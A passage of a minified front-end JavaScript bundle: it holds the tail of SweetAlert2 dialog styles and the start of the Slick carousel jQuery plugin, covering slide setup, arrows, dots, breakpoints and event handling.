transparent;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7367f0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(115,103,240,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#ea5455;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(234,84,85,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7d88;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,125,136,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:0}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto!important;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em 2em 0}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px transparent;color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 0;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:transparent;pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}'),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";var o,a=window.Slick||{};o=0,(a=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=o++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},a.prototype.addSlide=a.prototype.slickAdd=function(t,e,i){var o=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?c(t).appendTo(o.$slideTrack):i?c(t).insertBefore(o.$slides.eq(e)):c(t).insertAfter(o.$slides.eq(e)):!0===i?c(t).prependTo(o.$slideTrack):c(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},a.prototype.animateHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:t},e.options.speed))},a.prototype.animateSlide=function(t,e){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),c({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate("+t+"px, 0px)":i[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},a.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?c(t).not(this.$slider):t},a.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},a.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},a.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},a.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},a.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},a.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},a.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},a.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},a.prototype.buildRows=function(){var t,e,i,o=this,n=document.createDocumentFragment(),s=o.$slider.children();if(1<o.options.rows){for(i=o.options.slidesPerRow*o.options.rows,e=Math.ceil(s.length/i),t=0;t<e;t++){for(var a=document.createElement("div"),r=0;r<o.options.rows;r++){for(var l=document.createElement("div"),c=0;c<o.options.slidesPerRow;c++){var d=t*i+(r*o.options.slidesPerRow+c);s.get(d)&&l.appendChild(s.get(d))}a.appendChild(l)}n.appendChild(a)}o.$slider.empty().append(n),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},a.prototype.checkResponsive=function(t,e){var i,o,n,s=this,a=!1,r=s.$slider.width(),l=window.innerWidth||c(window).width();if("window"===s.respondTo?n=l:"slider"===s.respondTo?n=r:"min"===s.respondTo&&(n=Math.min(l,r)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?n<s.breakpoints[i]&&(o=s.breakpoints[i]):n>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint&&o===s.activeBreakpoint&&!e||(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=c.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},a.prototype.changeSlide=function(t,e){var i,o=this,n=c(t.currentTarget);switch(n.is("a")&&t.preventDefault(),n.is("li")||(n=n.closest("li")),i=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":s=0==i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-s,!1,e);break;case"next":s=0==i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+s,!1,e);break;case"index":var s=0===t.data.index?0:t.data.index||n.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,e),n.children().trigger("focus");break;default:return}},a.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=i;break}i=e[o]}return t},a.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},a.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},a.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},a.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},a.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},a.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},a.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},a.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},a.prototype.filterSlides=a.prototype.slickFilter=function(t){var 